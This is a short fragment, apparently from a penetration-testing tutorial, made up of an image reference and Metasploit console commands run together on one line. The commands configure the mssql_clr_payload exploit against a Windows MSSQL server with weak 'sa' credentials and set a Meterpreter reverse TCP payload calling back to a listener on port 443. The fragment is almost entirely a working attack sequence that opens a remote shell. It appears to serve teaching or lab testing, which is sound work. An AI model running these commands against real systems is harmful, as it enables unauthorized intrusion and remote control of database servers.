 use exploit/windows/mssql/mssql_clr_payloadset rhosts 192.168.1.109set username saset password 123456set payload windows/x64/meterpreter/reverse_tcpset lhost 192.168.1.120set lport 443